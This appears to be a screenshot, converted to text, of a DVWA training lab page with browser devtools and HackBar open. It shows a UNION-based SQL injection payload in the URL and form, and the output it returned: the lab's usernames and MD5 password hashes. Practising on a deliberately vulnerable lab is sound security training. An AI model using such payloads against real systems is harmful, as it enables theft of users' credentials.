 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: -1' union select group_concat(user), group_concat(password) from users--
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.86.135/dvwa/vulnerabilities/sqli/
?id=-1' union select group_concat(user), group_concat(password) from users--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All